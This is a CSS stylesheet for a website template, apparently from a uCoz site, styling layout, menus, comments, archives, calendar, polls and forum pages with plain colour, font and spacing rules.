td.content-block {vertical-align: top; padding: 15px;}
td.side-block {width: 210px; vertical-align: top; padding-top: 10px;}
#footer {background: url('/.s/t/824/4.png') bottom no-repeat; padding: 20px 250px 25px 40px; text-align: center;}

.boxTable {width:100%;margin:3px 0px;text-align:center; border-top: 3px solid #bacc43; border-bottom: 3px solid #ced88f; padding: 0px; border-collapse: collapse; border-spacing: 0px;}
.menuTable {width:100%;margin:3px 0px;text-align:center;border-collapse: collapse; border-spacing: 0px;}
.boxTable th {font-size:11pt;color:#f7fae5;padding:5px;margin:0px;text-align:center; background: #4e562c; }
.boxContent {margin-left:auto;margin-right:auto;width:100%;padding:10px;text-align:left;}
.menuContent {margin-left:auto;margin-right:auto;width:100%;}
.center {text-align:center;}


a:link {text-decoration:none; color:#5C9F00;}
a:active {text-decoration:none; color:#5C9F00;}
a:visited {text-decoration:none; color:#5C9F00;}
a:hover {text-decoration:underline; color:#000000;}

td, body {font-family: Tahoma, Verdana, Arial, sans-serif; font-size:10pt;}
form {padding:0px;margin:0px;}
input,textarea,select {vertical-align:middle; font-size:10pt; font-family: Tahoma, Verdana, Arial, sans-serif;}
.copy {font-size:9pt;}

a.noun:link {text-decoration:none; color:#2B3414}
a.noun:active {text-decoration:none; color:#2B3414}
a.noun:visited {text-decoration:none; color:#2B3414}
a.noun:hover {text-decoration:none; color:#708525}

h1 {color: #6b6d5e; font-size: 18pt; font-weight: normal;}

hr {color:#D6E37D;height:1px;border:0;background-color:#D6E37D;}
label {cursor:pointer;cursor:hand}

.blocktitle {font-family: Tahoma, Verdana, Arial, sans-serif;color:#787878;font-size:12pt;}

a.menu1:link {text-decoration:underline; color:#ecefda}
a.menu1:active {text-decoration:underline; color:#ecefda}
a.menu1:visited {text-decoration:underline; color:#ecefda}
a.menu1:hover {text-decoration:underline; color:#DBDCBE}
.menuTd {padding-left:12px;padding-right:10px; background: url('/.s/t/824/5.gif') no-repeat 0px 3px;}

.mframe {border-left:1px solid #E5E7EA; border-right:1px solid #E5E7EA;}
.colgray {border-right:1px solid #E5E7EA;}
.colwhite {border-right:1px solid #ecefda;}
.msep {border-top:1px solid #ecefda;}
/* ------------- */

/* Menus */
ul.uz, ul.uMenuRoot {list-style: none; margin: 0 0 0 0; padding-left: 0px;}
li.menus {margin: 0; padding: 0 0 0 10px; background: url('/.s/t/824/6.gif') left center no-repeat; margin-bottom: .6em;}
/* ----- */

/* Site Menus */
.uMenuH li {float:left;padding:0 5px;}


.uMenuV .uMenuItem {font-weight:normal;}
.uMenuV li a:link {text-decoration:none; color:#2B3414}
.uMenuV li a:active {text-decoration:none; color:#2B3414}
.uMenuV li a:visited {text-decoration:none; color:#2B3414}
.uMenuV li a:hover {text-decoration:none; color:#708525}

.uMenuV .uMenuItem {font-weight:bold;
padding 0 0 0 0}
.uMenuV a.uMenuItemA:link {text-decoration:none; color:#708525}
.uMenuV a.uMenuItemA:visited {text-decoration:none; color:#708525}
.uMenuV a.uMenuItemA:hover {text-decoration:none; color:#000000}
.uMenuV .uMenuArrow {position:absolute;width:10px;height:10px;right:0;top:3px;background:url('/.s/img/wd/1/ar1.gif') no-repeat 0 0;}
.uMenuV li {margin: 0; padding: 5px; background: #fefff5; margin-bottom: .2em;border-bottom:1px dashed #cbcebc; text-align:center;font-size:10pt;}
/* --------- */

/* Module Part Menu */
.catsTd {padding: 0 0 0px 10px; background: url('/.s/t/824/6.gif') left center no-repeat;}
.catName {font-family: Tahoma, Verdana, Arial, sans-serif;font-size:10pt;}
.catNameActive {font-family: Tahoma, Verdana, Arial, sans-serif;font-size:11px;}
.catNumData {font-size:9pt;color:#6E6E6E;}
.catDescr {font-size:9pt; padding-left:10px;}
a.catName:link {text-decoration:none; color:#2B3414;}
a.catName:visited {text-decoration:none; color:#2B3414;}
a.catName:hover {text-decoration:underline; color:#000000;}
a.catName:active {text-decoration:none; color:#2B3414;}
a.catNameActive:link {text-decoration:none; color:#000000;}
a.catNameActive:visited {text-decoration:none; color:#000000;}
a.catNameActive:hover {text-decoration:underline; color:#000000;}
a.catNameActive:active {text-decoration:none; color:#000000;}
/* ----------------- */

/* Entries Style */
.eBlock {}
.eTitle {font-family: Tahoma, Verdana, Arial, sans-serif;font-size:12pt;font-weight:bold;color:#5C9F00; padding: 10px; background: #fefff5; border-top: 3px double #cdd88f;}
.eTitle a:link {text-decoration:none; color:#5C9F00;}
.eTitle a:visited {text-decoration:none; color:#5C9F00;}
.eTitle a:hover {text-decoration:none; color:#000000;}
.eTitle a:active {text-decoration:none; color:#5C9F00;}

.eMessage {text-align:justify;padding:15px !important;}
.eText {text-align:justify;padding:15px !important;}
.eDetails {border-top:1px dashed #cbcebc;border-bottom:1px dashed #cbcebc;font-family: Tahoma, Verdana, Arial, sans-serif;color:#1A1A1A;padding:5px; text-align:left;font-size:8pt; background: #ecefda;}
.eDetails1 {border-top:1px dashed #cbcebc;border-bottom:1px dashed #cbcebc;font-family: Tahoma, Verdana, Arial, sans-serif;color:#1A1A1A;padding:5px; text-align:left;font-size:8pt;background: #ecefda;}
.eDetails2 {border-bottom:1px dashed #cbcebc;font-family: Tahoma, Verdana, Arial, sans-serif;color:#1A1A1A;padding:5px; text-align:left;font-size:8pt;}

.eRating {font-size:9pt;}

.eAttach {margin: 16px 0 0 0; padding: 0 0 0 15px; background: url('/.s/t/824/7.gif') no-repeat 0px 0px;}
/* ------------- */

/* Entry Manage Table */
.manTable {}
.manTdError {color:#FF0000;}
.manTd1 {}
.manTd2 {}
.manTd3 {}
.manTdSep {}
.manHr {}
.manTdBrief {}
.manTdText {}
.manTdFiles {}
.manFlFile {}
.manTdBut {}
.manFlSbm {}
.manFlRst {}
.manFlCnt {}
/* ------------------ */

/* Comments Style */
.cAnswer {padding-left:15px;padding-top:4px;font-style:italic;}

.cBlock1 {background:#ecefda; border:1px solid #DBDCBE;}
.cBlock2 {background:#ecefda; border:1px solid #DBDCBE;}
/* -------------- */

/* Comments Form Style */
.commTable {}
.commTd1 {color:#000000;}
.commTd2 {}
.commFl {color:#6E6E6E;width:100%;background:#FCFCFC;border:1px solid #DBDCBE;}
.smiles {border:1px inset;background:#FFFFFF;}
.commReg {padding: 10 0 10 0px; text-align:center;}
.commError {color:#FF0000;}
.securityCode {color:#6E6E6E;background:#FCFCFC;border:1px solid #DBDCBE;}
/* ------------------- */

/* Archive Menu */
.archUl {list-style: none; margin:0; padding-left:0;}
.archLi {padding: 0 0 3px 10px; background: url('/.s/t/824/8.gif') no-repeat 0px 4px; font-family: Tahoma, Verdana, Arial, sans-serif;}
a.archLink:link {text-decoration:underline; color:#6E6E6E;}
a.archLink:visited {text-decoration:underline; color:#6E6E6E;}
a.archLink:hover {text-decoration:none; color:#000000;}
a.archLink:active {text-decoration:none; color:#000000;}
/* ------------ */

/* Archive Style */
.archiveCalendars {text-align:center;color:#0000FF;}
.archiveDateTitle {font-weight:bold;color:#6E6E6E;padding-top:15px;}
.archEntryHr {width:250px;color:#cbcebc;}
.archiveeTitle li {margin-left: 15px; padding: 0 0 0 15px; background: url('/.s/t/824/9.gif') no-repeat 0px 4px; margin-bottom: .6em;}
.archiveEntryTime {width:65px;font-style:italic;}
.archiveEntryComms {font-size:9px;color:#C3C3C3;}
a.archiveDateTitleLink:link {text-decoration:none; color:#6E6E6E}
a.archiveDateTitleLink:visited {text-decoration:none; color:#6E6E6E}
a.archiveDateTitleLink:hover {text-decoration:underline; color:#6E6E6E}
a.archiveDateTitleLink:active {text-decoration:underline; color:#6E6E6E}
.archiveNoEntry {text-align:center;color:#0000FF;}
/* ------------- */

/* Calendar Style */
.calTable {margin-left: auto; margin-right: auto;}
.calMonth {}
.calWday {color:#FFFFFF;background:url('/.s/t/824/10.gif') #87A303;width:18px;}
.calWdaySe {color:#000000;background:url('/.s/t/824/10.gif') #87A303;width:18px;}
.calWdaySu {color:#000000;background:url('/.s/t/824/10.gif') #87A303;width:18px; font-weight:bold;}
.calMday {color:#000000;}
.calMdayA {background:#FCFF97;font-weight:bold;}
.calMdayIs {background:#EBEE8D;color:#24613E;font-weight:bold;font-size:12pt;}
.calMdayIsA {border:1px solid #FFFFFF; background:#FCFF97;font-weight:bold;font-size:12pt;}
/* -------------- */

/* Poll styles */
.pollBut {width:110px;}

.pollBody {padding:7px; margin:0px; background:#FFFFFF}
.textResults {background:#E5E5E5}
.textResultsTd {background:#FFFFFF}

.pollNow {border-bottom:1px solid #E5E5E5; border-left:1px solid #E5E5E5; border-right:1px solid #E5E5E5;}
.pollNowTd {}

.totalVotesTable {border-bottom:1px solid #E5E5E5; border-left:1px solid #E5E5E5; border-right:1px solid #E5E5E5;}
.totalVotesTd {background:#FFFFFF;}
/* ---------- */

/* User Group Marks */
a.groupModer:link,a.groupModer:visited,a.groupModer:hover {color:blue;}
a.groupAdmin:link,a.groupAdmin:visited,a.groupAdmin:hover {color:red;}
a.groupVerify:link,a.groupVerify:visited,a.groupVerify:hover {color:green;}
/* ---------------- */

/* Other Styles */
.replaceTable {background:#ecefda;height:100px;width:300px;}
.replaceBody {background:#889d00;}
.legendTd {font-size:9pt;}
/* ------------ */

/* ===== forum Start ===== */

/* General forum Table View */
.gTable {background:#cbcebc;}
.gTableTop {padding:2px;background:url('/.s/t/824/10.gif') #87A303;text-align:center;color:#FFFFFF;font-weight:bold;height:28px;font-size:10pt;}
.gTableSubTop {padding:2px;background:#D9DC82;color:#000000;height:20px;font-size:10px;}
.gTableBody {padding:2px;background:#ecefda;}
.gTableBody1 {padding:2px;background:#FFFFFF;}
.gTableBottom {padding:2px;background:#ecefda;}
.gTableLeft {padding:2px;background:#ecefda;font-weight:bold;color:#6E6E6E}
.gTableRight {padding:2px;background:#ecefda}
.gTableError {padding:2px;background:#ecefda;color:#FF0000;}
/* ------------------------ */

/* Forums Styles */
.forumNameTd,.forumLastPostTd {padding:2px;background:#FFFFFF}
.forumIcoTd,.forumThreadTd,.forumPostTd {padding:2px;background:#ecefda}
.forumLastPostTd,.forumArchive {padding:2px;font-size:9pt;}

a.catLink:link {text-decoration:none; color:#DDFF9E;}
a.catLink:visited {text-decoration:none; color:#DDFF9E;}
a.catLink:hover {text-decoration:underline; color:#FFFFFF;}
a.catLink:active {text-decoration:underline; color:#DDFF9E;}

.lastPostGuest,.lastPostUser,.threadAuthor {font-weight:bold}
.archivedForum{font-size:9pt;color:#FF0000;font-weight:bold;}
/* ------------- */

/* forum Titles & other */
.forum {font-weight:bold;font-size:9pt;}
.forumDescr,.forumModer {color:#858585;font-size:9pt;}
.forumViewed {font-size:9px;}
a.forum:link, a.lastPostUserLink:link, a.forumLastPostLink:link, a.threadAuthorLink:link {text-decoration:none; color:#6E6E6E;}
a.forum:visited, a.lastPostUserLink:visited, a.forumLastPostLink:visited, a.threadAuthorLink:visited {text-decoration:none; color:#6E6E6E;}
a.forum:hover, a.lastPostUserLink:hover, a.forumLastPostLink:hover, a.threadAuthorLink:hover {text-decoration:underline; color:#909090;}
a.forum:active, a.lastPostUserLink:active, a.forumLastPostLink:active, a.threadAuthorLink:active {text-decoration:underline; color:#6E6E6E;}
/* -------------------- */

/* forum Navigation Bar */
.forumNamesBar {font-weight:bold;font-size:9pt;}
.forumBarKw {font-weight:normal;}
a.forumBarA:link {text-decoration:none; color:#000000;}
a.forumBarA:visited {text-decoration:none; color:#000000;}
a.forumBarA:hover {text-decoration:none; color:#6E6E6E;}
a.forumBarA:active {text-decoration:underline; color:#6E6E6E;}
/* -------------------- */

/* forum Fast Navigation Blocks */
.fastNav,.fastSearch,.fastLoginForm {font-size:9pt;}
/* ---------------------------- */

/* forum Fast Navigation Menu */
.fastNavMain {background:#DADADA;}
.fastNavCat {background:#EFEFEF;}
.fastNavCatA {background:#EFEFEF;color:#0000FF}
.fastNavForumA {color:#0000FF}
/* -------------------------- */

/* forum Page switches */
.switches {background:#DBDCBE;}
.pagesInfo {background:#FFFFFF;padding-right:10px;font-size:9pt;}
.switch {background:#FFFFFF;width:15px;font-size:9pt;}
.switchActive {background:#E9EBA2;font-weight:bold;color:#6E6E6E;width:15px}
a.switchDigit:link,a.switchBack:link,a.switchNext:link {text-decoration:none; color:#000000;}
a.switchDigit:visited,a.switchBack:visited,a.switchNext:visited {text-decoration:none; color:#000000;}
a.switchDigit:hover,a.switchBack:hover,a.switchNext:hover {text-decoration:underline; color:#FF0000;}
a.switchDigit:active,a.switchBack:active,a.switchNext:active {text-decoration:underline; color:#FF0000;}
/* ------------------- */

/* forum Threads Style */
.threadNametd,.threadAuthTd,.threadLastPostTd {padding:2px;padding:2px;background:#FFFFFF}
.threadIcoTd,.threadPostTd,.threadViewTd {padding:2px;background:#ecefda}
.threadLastPostTd {padding:2px;font-size:9pt;}
.threadDescr {color:#858585;font-size:9pt;}
.threadNoticeLink {font-weight:bold;}
.threadsType {padding:2px;background:#FCFF7C;height:20px;font-weight:bold;font-size:9pt;color:#000000;padding-left:40px; }
.threadsDetails {padding:2px;background:#D9DC82;height:20px;color:#6E6E6E;}
.forumOnlineBar {padding:2px;background:#D9DC82;height:20px;color:#6E6E6E;}

a.threadPinnedLink:link {text-decoration:none; color:#0000FF;}
a.threadPinnedLink:visited {text-decoration:none; color:#0000FF;}
a.threadPinnedLink:hover {text-decoration:none; color:#FF0000;}
a.threadPinnedLink:active {text-decoration:underline; color:#FF0000;}

a.threadLink:link {text-decoration:none; color:#6E6E6E;}
a.threadLink:visited {text-decoration:none; color:#6E6E6E;}
a.threadLink:hover {text-decoration:underline; color:#000000;}
a.threadLink:active {text-decoration:underline; color:#000000;}

.postpSwithces {font-size:9pt;}
.thDescr {font-weight:normal;}
.threadFrmBlock {font-size:9pt;text-align:right;}
/* ------------------- */

/* forum Posts View */
.postTable {}
.postPoll {background:#ecefda;text-align:center;}
.postFirst {background:#ecefda;border-bottom:3px solid #787878;}
.postRest1 {background:#ecefda;}
.postRest2 {background:#ecefda;}
.postSeparator {height:3px;background:#FCFF7C;}

.postTdTop {background:#D9DC82;}
.postBottom {background:#E9EBA2;height:20px}
.postUser {font-weight:bold;}
.postTdInfo {text-align:center;padding:5px;}
.postRankName {margin-top:5px;}
.postRankIco {margin-bottom:5px;margin-bottom:5px;}
.reputation {margin-top:5px;}
.signatureHr {margin-top:20px;color:#787878;}
.posttdMessage {padding:5px;background:#FFFFFF;}

.pollQuestion {text-align:center;font-weight:bold;} 
.pollButtons,.pollTotal {text-align:center;}
.pollSubmitBut,.pollreSultsBut {width:140px;font-size:9pt;}
.pollSubmit {font-weight:bold;}
.pollEnd {text-align:center;height:30px;}

.codeMessage {background:#FFFFFF;font-size:9px;}
.quoteMessage {background:#FFFFFF;font-size:9px;}

.signatureView {font-size:9pt;} 
.edited {padding-top:30px;font-size:9pt;text-align:right;color:gray;}
.editedBy {font-weight:bold;font-size:10pt;}

.statusBlock {padding-top:3px;}
.statusOnline {color:#0000FF;}
.statusOffline {color:#FF0000;}
/* ------------------ */

/* forum AllInOne Fast Add */
.newThreadBlock {background: #F9F9F9;border: 1px solid #B2B2B2;}
.newPollBlock {background: #F9F9F9;border: 1px solid #B2B2B2;}
.newThreadItem {padding: 0 0 0 8px; background: url('/.s/t/824/11.gif') no-repeat 0px 4px;}
.newPollItem {padding: 0 0 0 8px; background: url('/.s/t/824/11.gif') no-repeat 0px 4px;}
/* ----------------------- */

/* forum Post Form */
.loginButton, .pollBut, .searchSbmFl, .commSbmFl, .signButton {font-size:9pt;background:url('/.s/t/824/10.gif') #87A303;border:1px outset #6E6E6E;}
.searchQueryFl {width:200px !important;}

.codeButtons {font-size:9pt;background:url('/.s/t/824/10.gif') #87A303;border:1px outset #6E6E6E;}
.codeCloseAll {font-size:9pt; color:#6E6E6E;font-weight:bold;background:url('/.s/t/824/10.gif') #87A303;border:1px solid #6E6E6E;}
.postNameFl,.postDescrFl {background:#FCFCFC;border:1px solid #6E6E6E;width:400px}
.postPollFl,.postQuestionFl {background:#FCFCFC;border:1px solid #6E6E6E;width:400px}
.postResultFl {background:#FCFCFC;border:1px solid #6E6E6E;width:50px}
.postAnswerFl {background:#FCFCFC;border:1px solid #6E6E6E;width:300px}
.postTextFl {background:#FCFCFC;border:1px solid #6E6E6E;width:550px;height:150px}
.postUserFl {background:#FCFCFC;border:1px solid #6E6E6E;width:300px}

.pollHelp {font-weight:normal;font-size:9pt;padding-top:3px;}
.smilesPart {padding-top:5px;text-align:center}
/* ----------------- */

/* ====== forum End ====== */